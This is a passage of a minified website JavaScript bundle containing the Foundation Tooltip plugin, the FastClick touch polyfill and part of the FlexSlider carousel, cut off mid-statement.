detachCouponH1(){if(!$(".coupons-primary").html())if($("#sub-banner-container").html())$("#sub-banner-container").wrapInner("<div></div>");else{var t=$(".has-sub-banner .content-text>h1:first-of-type");t.detach(),$("#sub-banner-container").append(t)}}!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this.isActive=!1,this.isClick=!1,this._init(),Foundation.registerPlugin(this,"Tooltip")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("aria-describedby")||Foundation.GetYoDigits(6,"tooltip");this.options.positionClass=this.options.positionClass||this._getPositionClass(this.$element),this.options.tipText=this.options.tipText||this.$element.attr("title"),this.template=this.options.template?t(this.options.template):this._buildTemplate(e),this.template.appendTo(document.body).text(this.options.tipText).hide(),this.$element.attr({title:"","aria-describedby":e,"data-yeti-box":e,"data-toggle":e,"data-resize":e}).addClass(this.options.triggerClass),this.usedPositions=[],this.counter=4,this.classChanged=!1,this._events()}},{key:"_getPositionClass",value:function(t){if(!t)return"";var e=t[0].className.match(/\b(top|left|right)\b/g);return e?e[0]:""}},{key:"_buildTemplate",value:function(e){var i=(this.options.tooltipClass+" "+this.options.positionClass+" "+this.options.templateClasses).trim();return t("<div></div>").addClass(i).attr({role:"tooltip","aria-hidden":!0,"data-is-active":!1,"data-is-focus":!1,id:e})}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.template.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.template.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.template.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.template.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.template.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.template.removeClass(t).addClass("left"):("left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0||"right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.template.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){var t=this._getPositionClass(this.template),e=Foundation.Box.GetDimensions(this.template),i=Foundation.Box.GetDimensions(this.$element);if("height"===("top"===("left"===t||"right"===t?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset,e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.template))return this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:i.windowDims.width-2*this.options.hOffset,height:"auto"}),!1;for(this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center "+(t||"bottom"),this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.template)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"show",value:function(){if("all"!==this.options.showOn&&!Foundation.MediaQuery.atLeast(this.options.showOn))return!1;this.template.css("visibility","hidden").show(),this._setPosition(),this.$element.trigger("closeme.zf.tooltip",this.template.attr("id")),this.template.attr({"data-is-active":!0,"aria-hidden":!1}),this.isActive=!0,this.template.stop().hide().css("visibility","").fadeIn(this.options.fadeInDuration,(function(){})),this.$element.trigger("show.zf.tooltip")}},{key:"hide",value:function(){var t=this;this.template.stop().attr({"aria-hidden":!0,"data-is-active":!1}).fadeOut(this.options.fadeOutDuration,(function(){t.isActive=!1,t.isClick=!1,t.classChanged&&(t.template.removeClass(t._getPositionClass(t.template)).addClass(t.options.positionClass),t.usedPositions=[],t.counter=4,t.classChanged=!1)})),this.$element.trigger("hide.zf.tooltip")}},{key:"_events",value:function(){var t=this,e=(this.template,!1);this.options.disableHover||this.$element.on("mouseenter.zf.tooltip",(function(e){t.isActive||(t.timeout=setTimeout((function(){t.show()}),t.options.hoverDelay))})).on("mouseleave.zf.tooltip",(function(i){clearTimeout(t.timeout),(!e||t.isClick&&!t.options.clickOpen)&&t.hide()})),this.options.clickOpen?this.$element.on("mousedown.zf.tooltip",(function(e){e.stopImmediatePropagation(),t.isClick||(t.isClick=!0,!t.options.disableHover&&t.$element.attr("tabindex")||t.isActive||t.show())})):this.$element.on("mousedown.zf.tooltip",(function(e){e.stopImmediatePropagation(),t.isClick=!0})),this.options.disableForTouch||this.$element.on("tap.zf.tooltip touchend.zf.tooltip",(function(e){t.isActive?t.hide():t.show()})),this.$element.on({"close.zf.trigger":this.hide.bind(this)}),this.$element.on("focus.zf.tooltip",(function(i){return e=!0,t.isClick?(t.options.clickOpen||(e=!1),!1):void t.show()})).on("focusout.zf.tooltip",(function(i){e=!1,t.isClick=!1,t.hide()})).on("resizeme.zf.trigger",(function(){t.isActive&&t._setPosition()}))}},{key:"toggle",value:function(){this.isActive?this.hide():this.show()}},{key:"destroy",value:function(){this.$element.attr("title",this.template.text()).off(".zf.trigger .zf.tootip").removeAttr("aria-describedby").removeAttr("data-yeti-box").removeAttr("data-toggle").removeAttr("data-resize"),this.template.remove(),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={disableForTouch:!1,hoverDelay:200,fadeInDuration:150,fadeOutDuration:150,disableHover:!1,templateClasses:"",tooltipClass:"tooltip",triggerClass:"has-tip",showOn:"small",template:"",tipText:"",touchCloseText:"Tap to close.",clickOpen:!0,positionClass:"",vOffset:10,hOffset:12},Foundation.plugin(e,"Tooltip")}(jQuery),$(".has-submenu > a").each((function(){var t=$(this).next("ul");$(this).clone().prependTo(t).wrap('<li class="hide-for-large"></li>')})),function(){
/**
  * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
  *
  * @codingstandard ftlabs-jsv2
  * @copyright The Financial Times Limited [All Rights Reserved]
  * @license MIT License (see LICENSE.txt)
  * @version 1.0.6
  */
function t(e,n){var o;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=e,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!t.notNeeded(e)){for(var a=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],s=this,r=0,l=a.length;r<l;r++)s[a[r]]=u(s[a[r]],s);i&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,i,n){var o=Node.prototype.removeEventListener;"click"===t?o.call(e,t,i.hijacked||i,n):o.call(e,t,i,n)},e.addEventListener=function(t,i,n){var o=Node.prototype.addEventListener;"click"===t?o.call(e,t,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):o.call(e,t,i,n)}),"function"==typeof e.onclick&&(o=e.onclick,e.addEventListener("click",(function(t){o(t)}),!1),e.onclick=null)}function u(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!e,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,o=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),a=n&&/OS [6-7]_\d/.test(navigator.userAgent),s=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(n&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},t.prototype.determineEventType=function(t){return i&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;n&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,i,a;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],n){if((a=window.getSelection()).rangeCount&&!a.isCollapsed)return!0;if(!o){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,s,r,l,u,d=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,s=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,a&&(u=t.changedTouches[0],(d=document.elementFromPoint(u.pageX-window.pageXOffset,u.pageY-window.pageYOffset)||d).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(r=d.tagName.toLowerCase())){if(e=this.findControl(d)){if(this.focus(d),i)return!1;d=e}}else if(this.needsFocus(d))return t.timeStamp-s>100||n&&window.top!==window&&"input"===r?(this.targetElement=null,!1):(this.focus(d),this.sendClick(d,t),n&&"select"===r||(this.targetElement=null,t.preventDefault()),!1);return!(!n||o||!(l=d.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(d)||(t.preventDefault(),this.sendClick(d,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;i&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,n,o;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(s&&(o=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&o[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,i){return new t(e,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return t})):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),function(t){var e=!0;t.flexslider=function(i,n){var o=t(i);o.vars=t.extend({},t.flexslider.defaults,n);var a,s=o.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&o.vars.touch,u="click touchend MSPointerUp keyup",d="",c="vertical"===o.vars.direction,h=o.vars.reverse,f=o.vars.itemWidth>0,p="fade"===o.vars.animation,m=""!==o.vars.asNavFor,v={};t.data(i,"flexslider",o),v={init:function(){o.animating=!1,o.currentSlide=parseInt(o.vars.startAt?o.vars.startAt:0,10),isNaN(o.currentSlide)&&(o.currentSlide=0),o.animatingTo=o.currentSlide,o.atEnd=0===o.currentSlide||o.currentSlide===o.last,o.containerSelector=o.vars.selector.substr(0,o.vars.selector.search(" ")),o.slides=t(o.vars.selector,o),o.container=t(o.containerSelector,o),o.count=o.slides.length,o.syncExists=t(o.vars.sync).length>0,"slide"===o.vars.animation&&(o.vars.animation="swing"),o.prop=c?"top":"marginLeft",o.args={},o.manualPause=!1,o.stopped=!1,o.started=!1,o.startTimeout=null,o.transitions=!o.vars.video&&!p&&o.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.pfx=e[i].replace("Perspective","").toLowerCase(),o.prop="-"+o.pfx+"-transform",!0;return!1}(),o.ensureAnimationEnd="",""!==o.vars.controlsContainer&&(o.controlsContainer=t(o.vars.controlsContainer).length>0&&t(o.vars.controlsContainer)),""!==o.vars.manualControls&&(o.manualControls=t(o.vars.manualControls).length>0&&t(o.vars.manualControls)),""!==o.vars.customDirectionNav&&(o.customDirectionNav=2===t(o.vars.customDirectionNav).length&&t(o.vars.customDirectionNav)),o.vars.randomize&&(o.slides.sort((function(){return Math.round(Math.random())-.5})),o.container.empty().append(o.slides)),o.doMath(),o.setup("init"),o.vars.controlNav&&v.controlNav.setup(),o.vars.directionNav&&v.directionNav.setup(),o.vars.keyboard&&(1===t(o.containerSelector).length||o.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!o.animating&&(39===e||37===e)){var i=39===e?o.getTarget("next"):37===e&&o.getTarget("prev");o.flexAnimate(i,o.vars.pauseOnAction)}})),o.vars.mousewheel&&o.bind("mousewheel",(function(t,e,i,n){t.preventDefault();var a=e<0?o.getTarget("next"):o.getTarget("prev");o.flexAnimate(a,o.vars.pauseOnAction)})),o.vars.pausePlay&&v.pausePlay.setup(),o.vars.slideshow&&o.vars.pauseInvisible&&v.pauseInvisible.init(),o.vars.slideshow&&(o.vars.pauseOnHover&&o.hover((function(){o.manualPlay||o.manualPause||o.pause()}),(function(){o.manualPause||o.manualPlay||o.stopped||o.play()})),o.vars.pauseInvisible&&v.pauseInvisible.isHidden()||(o.vars.initDelay>0?o.startTimeout=setTimeout(o.play,o.vars.initDelay):o.play())),m&&v.asNav.setup(),l&&o.vars.touch&&v.touch(),(!p||p&&o.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",v.resize),o.find("img").attr("draggable","false"),setTimeout((function(){o.vars.start(o)}),200)},asNav:{setup:function(){o.asNav=!0,o.animatingTo=Math.floor(o.currentSlide/o.move),o.currentItem=o.currentSlide,o.slides.removeClass(s+"active-slide").eq(o.currentItem).addClass(s+"active-slide"),r?(i._slider=o,o.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var i=t(this),n=i.index();t(o.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(o.direction=o.currentItem<n?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction,!1,!0,!0))}))}))):o.slides.on(u,(function(e){e.preventDefault();var i=t(this),n=i.index();i.offset().left-t(o).scrollLeft()<=0&&i.hasClass(s+"active-slide")?o.flexAnimate(o.getTarget("prev"),!0):t(o.vars.asNavFor).data("flexslider").animating||i.hasClass(s+"active-slide")||(o.direction=o.currentItem<n?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){o.manualControls?v.controlNav.setupManual():v.controlNav.setupPaging()},setupPaging:function(){var e,i,n="thumbnails"===o.vars.controlNav?"control-thumbs":"control-paging",a=1;if(o.controlNavScaffold=t('<ol class="'+s+"control-nav "+s+n+'"></ol>'),o.pagingCount>1)for(var r=0;r<o.pagingCount;r++){void 0===(i=o.slides.eq(r)).attr("data-thumb-alt")&&i.attr("data-thumb-alt","");var l=""!==i.attr("data-thumb-alt")?l=' alt="'+i.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===o.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+a+"</a>","thumbnails"===o.vars.controlNav&&!0===o.vars.thumbCaptions){var c=i.attr("data-thumbcaption");""!==c&&void 0!==c&&(e+='<span class="'+s+'caption">'+c+"</span>")}o.controlNavScaffold.append("<li>"+e+"</li>"),a++}o.controlsContainer?t(o.controlsContainer).append(o.controlNavScaffold):o.append(o.controlNavScaffold),v.controlNav.set(),v.controlNav.active(),o.controlNavScaffold.delegate("a, img",u,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=o.controlNav.index(i);i.hasClass(s+"active")||(o.direction=n>o.currentSlide?"next":"prev",o.flexAnimate(n,o.vars.pauseOnAction))}""===d&&(d=e.type),v.setToClearWatchedEvent()}))},setupManual:function(){o.controlNav=o.manualControls,v.controlNav.active(),o.controlNav.bind(u,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=o.controlNav.index(i);i.hasClass(s+"active")||(n>o.currentSlide?o.direction="next":o.direction="prev",o.flexAnimate(n,o.vars.pauseOnAction))}""===d&&(d=e.type),v.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===o.vars.controlNav?"img":"a";o.controlNav=t("."+s+"control-nav li "+e,o.controlsContainer?o.controlsContainer:o)},active:function(){o.controlNav.removeClass(s+"active").eq(o.animatingTo).addClass(s+"active")},update:function(e,i){o.pagingCount>1&&"add"===e?o.controlNavScaffold.append(t('<li><a href="#">'+o.count+"</a></li>")):1===o.pagingCount?o.controlNavScaffold.find("li").remove():o.controlNav.eq(i).closest("li").remove(),v.controlNav.set(),o.pagingCount>1&&o.pagingCount!==o.controlNav.length?o.update(i,e):v.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+o.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+o.vars.nextText+"</a></li></ul>");o.customDirectionNav?o.directionNav=o.customDirectionNav:o.controlsContainer?(t(o.controlsContainer).append(e),o.directionNav=t("."+s+"direction-nav li a",o.controlsContainer)):(o.append(e),o.directionNav=t("."+s+"direction-nav li a",o)),v.directionNav.update(),o.directionNav.bind(u,(function(e){var i;e.preventDefault(),""!==d&&d!==e.type||(i=t(this).hasClass(s+"next")?o.getTarget("next"):o.getTarget("prev"),o.flexAnimate(i,o.vars.pauseOnAction)),""===d&&(d=e.type),v.setToClearWatchedEvent()}))},update:function(){var t=s+"disabled";1===o.pagingCount?o.directionNav.addClass(t).attr("tabindex","-1"):o.vars.animationLoop?o.directionNav.removeClass(t).removeAttr("tabindex"):0===o.animatingTo?o.directionNav.removeClass(t).filter("."+s+"prev").addClass(t).attr("tabindex","-1"):o.animatingTo===o.last?o.directionNav.removeClass(t).filter("."+s+"next").addClass(t).attr("tabindex","-1"):o.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+s+'pauseplay"><a href="#"></a></div>');o.controlsContainer?(o.controlsContainer.append(e),o.pausePlay=t("."+s+"pauseplay a",o.controlsContainer)):(o.append(e),o.pausePlay=t("."+s+"pauseplay a",o)),v.pausePlay.update(o.vars.slideshow?s+"pause":s+"play"),o.pausePlay.bind(u,(function(e){e.preventDefault(),""!==d&&d!==e.type||(t(this).hasClass(s+"pause")?(o.manualPause=!0,o.manualPlay=!1,o.pause()):(o.manualPause=!1,o.manualPlay=!0,o.play())),""===d&&(d=e.type),v.setToClearWatchedEvent()}))},update:function(t){"play"===t?o.pausePlay.removeClass(s+"pause").addClass(s+"play").html(o.vars.playText):o.pausePlay.removeClass(s+"play").addClass(s+"pause").html(o.vars.pauseText)}},touch:function(){var t,e,n,a,s,l,u,d,m,v=!1,g=0,y=0,w=0;if(r){function b(t){t.stopPropagation(),o.animating?t.preventDefault():(o.pause(),i._gesture.addPointer(t.pointerId),w=0,a=c?o.h:o.w,l=Number(new Date),n=f&&h&&o.animatingTo===o.last?0:f&&h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:f&&o.currentSlide===o.last?o.limit:f?(o.itemW+o.vars.itemMargin)*o.move*o.currentSlide:h?(o.last-o.currentSlide+o.cloneOffset)*a:(o.currentSlide+o.cloneOffset)*a)}function C(t){t.stopPropagation();var e=t.target._slider;if(e){var o=-t.translationX,r=-t.translationY;s=w+=c?r:o,v=c?Math.abs(w)<Math.abs(-o):Math.abs(w)<Math.abs(-r),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!v||Number(new Date)-l>500)&&(t.preventDefault(),!p&&e.transitions&&(e.vars.animationLoop||(s=w/(0===e.currentSlide&&w<0||e.currentSlide===e.last&&w>0?Math.abs(w)/a+2:1)),e.setProps(n+s,"setTouch"))):setImmediate((function(){i._gesture.stop()}))}}function k(i){i.stopPropagation();var o=i.target._slider;if(o){if(o.animatingTo===o.currentSlide&&!v&&null!==s){var r=h?-s:s,u=r>0?o.getTarget("next"):o.getTarget("prev");o.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(r)>50||Math.abs(r)>a/2)?o.flexAnimate(u,o.vars.pauseOnAction):p||o.flexAnimate(o.currentSlide,o.vars.pauseOnAction,!0)}t=null,e=null,s=null,n=null,w=0}}i.style.msTouchAction="none",i._gesture=new MSGesture,i._gesture.target=i,i.addEventListener("MSPointerDown",b,!1),i._slider=o,i.addEventListener("MSGestureChange",C,!1),i.addEventListener("MSGestureEnd",k,!1)}else u=function(s){o.animating?s.preventDefault():(window.navigator.msPointerEnabled||1===s.touches.length)&&(o.pause(),a=c?o.h:o.w,l=Number(new Date),g=s.touches[0].pageX,y=s.touches[0].pageY,n=f&&h&&o.animatingTo===o.last?0:f&&h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:f&&o.currentSlide===o.last?o.limit:f?(o.itemW+o.vars.itemMargin)*o.move*o.currentSlide:h?(o.last-o.currentSlide+o.cloneOffset)*a:(o.currentSlide+o.cloneOffset)*a,t=c?y:g,e=c?g:y,i.addEventListener("touchmove",d,!1),i.addEventListener("touchend",m,!1))},d=function(i){g=i.touches[0].pageX,y=i.touches[0].pageY,s=c?t-y:t-g;(!(v=c?Math.abs(s)<Math.abs(g-e):Math.abs(s)<Math.abs(y-e))||Number(new Date)-l>500)&&(i.preventDefault(),!p&&o.transitions&&(o.vars.animationLoop||(s/=0===o.currentSlide&&s<0||o.currentSlide===o.last&&s>0?Math.abs(s)/a+2:1),o.setProps(n+s,"setTouch")))},m=function(r){if(i.removeEventListener("touchmove",d,!1),o.animatingTo===o.currentSlide&&!v&&null!==s){var u=h?-s:s,c=u>0?o.getTarget("next"):o.getTarget("prev");o.canAdvance(c)&&(Number(new Date)-l<550&&Math.abs(u)>50||Math.abs(u)>a/2)?o.flexAnimate(c,o.vars.pauseOnAction):p||o.flexAnimate(o.currentSlide,o.vars.pauseOnAction,!0)}i.removeEventListener("touchend",m,!1),t=null,e=null,s=null,n=null},i.addEventListener("touchstart",u,!1)},resize:function(){!o.animating&&o.is(":visible")&&(f||o.doMath(),p?v.smoothHeight():f?(o.slides.width(o.computedW),o.update(o.pagingCount),o.setProps()):c?(o.viewport.height(o.h),o.setProps(o.h,"setTotal")):(o.vars.smoothHeight&&v.smoothHeight(),o.newSlides.width(o.computedW),o.setProps(o.computedW,"setTotal")))},smoothHeight:function(t){if(!c||p){var e=p?o:o.viewport;t?e.animate({height:o.slides.eq(o.animatingTo).innerHeight()},t):e.innerHeight(o.slides.eq(o.animatingTo).innerHeight())}},sync:function(e){var i=t(o.vars.sync).data("flexslider"),n=o.animatingTo;switch(e){case"animate":i.flexAnimate(n,o.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=v.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){v.pauseInvisible.isHidden()?o.startTimeout?clearTimeout(o.startTimeout):o.pause():o.started?o.play():o.vars.initDelay>0?setTimeout(o.play,o.vars.initDelay):o.play()}))}},isHidden:function(){var t=v.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(a),a=setTimeout((function(){d=""}),3e3)}},o.flexAnimate=function(e,i,n,a,r){if(o.vars.animationLoop||e===o.currentSlide||(o.direction=e>o.currentSlide?"next":"prev"),m&&1===o.pagingCount&&(o.direction=o.currentItem<e?"next":"prev"),!o.animating&&(o.canAdvance(e,r)||n)&&o.is(":visible")){if(m&&a){var u=t(o.vars.asNavFor).data("flexslider");if(o.atEnd=0===e||e===o.count-1,u.flexAnimate(e,!0,!1,!0,r),o.direction=o.currentItem<e?"next":"prev",u.direction=o.direction,Math.ceil((e+1)/o.visible)-1===o.currentSlide||0===e)return o.currentItem=e,o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;o.currentItem=e,o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/o.visible)}if(o.animating=!0,o.animatingTo=e,i&&o.pause(),o.vars.before(o),o.syncExists&&!r&&v.sync("animate"),o.vars.controlNav&&v.controlNav.active(),f||o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),o.atEnd=0===e||e===o.last,o.vars.directionNav&&v.directionNav.update(),e===o.last&&(o.vars.end(o),o.vars.animationLoop||o.pause()),p)l?(o.slides.eq(o.currentSlide).css({opacity:0,zIndex:1}),o.slides.eq(e).css({opacity:1,zIndex:2}),o.wrapup(w)):(o.slides.eq(o.currentSlide).css({zIndex:1}).animate({opacity:0},o.vars.animationSpeed,o.vars.easing),o.slides.eq(e).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing,o.wrapup));else{var d,g,y,w=c?o.slides.filter(":first").height():o.computedW;f?(d=o.vars.itemMargin,g=(y=(o.itemW+d)*o.move*o.animatingTo)>o.limit&&1!==o.visible?o.limit:y):g=0===o.currentSlide&&e===o.count-1&&o.vars.animationLoop&&"next"!==o.direction?h?(o.count+o.cloneOffset)*w:0:o.currentSlide===o.last&&0===e&&o.vars.animationLoop&&"prev"!==o.direction?h?0:(o.count+1)*w:h?(o.count-1-e+o.cloneOffset)*w:(e+o.cloneOffset)*w,o.setProps(g,"",o.vars.animationSpeed),o.transitions?(o.vars.animationLoop&&o.atEnd||(o.animating=!1,o.currentSlide=o.animatingTo),o.container.unbind("webkitTransitionEnd transitionend"),o.container.bind("webkitTransitionEnd 